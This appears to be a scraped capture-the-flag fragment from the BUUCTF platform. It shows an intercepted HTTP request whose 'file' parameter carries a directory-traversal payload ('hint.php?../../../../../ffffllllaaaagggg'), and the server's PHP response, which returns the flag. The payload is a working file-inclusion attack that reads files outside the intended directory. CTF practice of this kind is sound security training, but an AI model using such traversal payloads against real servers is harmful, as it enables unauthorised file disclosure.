 Raw Params Headers Hex
GET /?file=hint.php?../../../../../ffffllllaaaagggg HTTP/1.1
Host: cdd757a9-d74d-4f23-8bfd-340a2b7ac602.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=177f00cd291849-0fe5aa9d4bed58-4c3f227c-144000-177f00cd293f6e
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 15 Mar 2021 13:10:01 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 317
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.36
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<!--source.php-->
flag{b09ab02e-d179-402e-beb4-80345d6d0421}